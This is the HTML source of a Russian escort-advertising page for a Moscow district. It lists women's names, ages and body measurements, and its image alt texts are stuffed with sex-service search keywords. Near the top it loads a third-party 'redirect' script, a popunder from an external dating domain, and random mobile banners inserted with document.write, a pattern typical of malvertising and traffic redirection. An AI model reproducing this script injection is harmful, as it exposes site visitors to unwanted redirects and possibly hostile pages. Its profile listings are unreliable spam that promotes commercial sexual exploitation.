      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1505 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Путаны Войковский район</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Индивидуалки Москвы выкладывают короткую информацию касательно себя, указывают какой их возраст, величину груди, какой рост и т.д.    <center><img decoding="async" src="[data-uri]" alt="знакомства ради секса вднх"  data-src="/foto/135/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/135/3.jpg" alt="знакомства ради секса вднх" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, достигающая своих целей и мечтаний!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аурелия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/aureliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять путану дешево зябликово"  data-src="/foto/29/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/29/3.jpg" alt="снять путану дешево зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Веселая и игривая, делаю жизнь яркой и интересной!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Саломея</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>182 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги дешевых шлюх выставочный центр"  data-src="/foto/83/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/83/3.jpg" alt="услуги дешевых шлюх выставочный центр" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и страстная девушка, которая умеет ценить и наслаждаться моментом.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Кора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/kora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять дешевую индивидуалку пятницкое шоссе"  data-src="/foto/183/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/183/3.jpg" alt="снять дешевую индивидуалку пятницкое шоссе" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Целеустремленная и амбициозная, достигаю успеха во всем!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Селена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="найти проститутку арбат"  data-src="/foto/138/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/138/2.jpg" alt="найти проститутку арбат" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Грета</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center></p>
<p><img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="427" height="794" class="alignnone size-full wp-image-2202 lazyload"   data-src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2.jpg" data-srcset="https://putani-moscow.top/wp-content/uploads/2023/12/1-2.jpg 427w, https://putani-moscow.top/wp-content/uploads/2023/12/1-2-161x300.jpg 161w" data-sizes="auto" data-eio-rwidth="427" data-eio-rheight="794" /><noscript><img fetchpriority="high" decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/1-2.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-2202" srcset="https://putani-moscow.top/wp-content/uploads/2023/12/1-2.jpg 427w, https://putani-moscow.top/wp-content/uploads/2023/12/1-2-161x300.jpg 161w" sizes="(max-width: 427px) 100vw, 427px" data-eio="l" /></noscript></p>
<p></center></p>
<blockquote><p>Самодостаточная и независимая, умею достигать своих целей!</p></blockquote>
<ul>
<li><strong>&#10084; Имя</strong> &#8212; Дарья</li>
<li><strong>&#128286; Возраст</strong> &#8212; 27</li>
<li><strong>&#128207; Рост</strong> &#8212; 178 см</li>
<li><strong>&#9878; Вес</strong> &#8212; 54 кг</li>
<li><strong>&#10084; Ищу</strong> &#8212; Парня</li>
</ul>
<p> <center><a href="https://putani-moscow.top/znakomstva/darya-2.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять элитную индивидуалку некрасовка"  data-src="/foto/66/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="408" /><noscript><img decoding="async" src="/foto/66/3.jpg" alt="снять элитную индивидуалку некрасовка" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Любомила</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/lyubomila.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые секс знакомства москва"  data-src="/foto/148/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/148/3.jpg" alt="новые секс знакомства москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Творческая и экспрессивная, выражаю себя через искусство.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Серафима</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/serafima.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки выезд чеховская"  data-src="/foto/106/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/106/1.jpg" alt="проститутки выезд чеховская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Утонченная и элегантная красавица, воплощающая изысканный стиль.:))</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марьяна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/maryana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс силикатная"  data-src="/foto/31/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/31/3.jpg" alt="проститутки индивидуалки секс силикатная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая леди, которая всегда готова выслушать и помочь другим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фаиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс силикатная"  data-src="/foto/31/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/31/3.jpg" alt="проститутки индивидуалки секс силикатная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая леди, которая всегда готова выслушать и помочь другим.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фаиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку смоленская"  data-src="/foto/100/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/100/3.jpg" alt="снять путану индивидуалку смоленская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю фотографировать и увековечивать красоту мира.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Устина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/ustina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять элитную индивидуалку смоленская"  data-src="/foto/133/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="456" /><noscript><img decoding="async" src="/foto/133/3.jpg" alt="снять элитную индивидуалку смоленская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фекла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/fekla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны элитных индивидуалок бульвар дмитрия донского"  data-src="/foto/184/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/184/2.jpg" alt="телефоны элитных индивидуалок бульвар дмитрия донского" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Любознательная и умная, всегда готова к новым открытиям.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сандра</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>163 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/sandra.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи онлайн ленинский проспект"  data-src="/foto/173/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/173/3.jpg" alt="шлюхи онлайн ленинский проспект" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и готова погрузиться в романтику.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Тамара</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/tamara.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="сайт дешевых шлюх выхино"  data-src="/foto/52/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="378" /><noscript><img decoding="async" src="/foto/52/1.jpg" alt="сайт дешевых шлюх выхино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю находить красоту в каждой простой мелочи!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Наталья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>165 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку на час тургеневская"  data-src="/foto/128/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/128/1.jpg" alt="снять проститутку на час тургеневская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Поддерживающая и заботливая красавица, готовая быть опорой и верным другом.!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Эльвира</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/elvira.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-110" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/marina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-7-150x150.jpg" alt="Марина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/marina.html" class="zem_rp_title">Марина</a></li>
<li data-position="1" data-poid="in-107" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аделина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" alt="Аделина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_title">Аделина</a></li>
<li data-position="2" data-poid="in-129" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дайна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" alt="Дайна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_title">Дайна</a></li>
<li data-position="3" data-poid="in-183" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/dzhemma.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Джемма" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/3-5-150x150.jpg" alt="Джемма" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/dzhemma.html" class="zem_rp_title">Джемма</a></li>
<li data-position="4" data-poid="in-243" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марика" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" alt="Марика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_title">Марика</a></li>
<li data-position="5" data-poid="in-295" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/klara.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Клара" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-8-150x150.jpg" alt="Клара" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/klara.html" class="zem_rp_title">Клара</a></li>
<li data-position="6" data-poid="in-202" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/amaliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Амалия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-150x150.jpg" alt="Амалия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/amaliya.html" class="zem_rp_title">Амалия</a></li>
<li data-position="7" data-poid="in-221" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Матильда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-1-150x150.jpg" alt="Матильда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="zem_rp_title">Матильда</a></li>
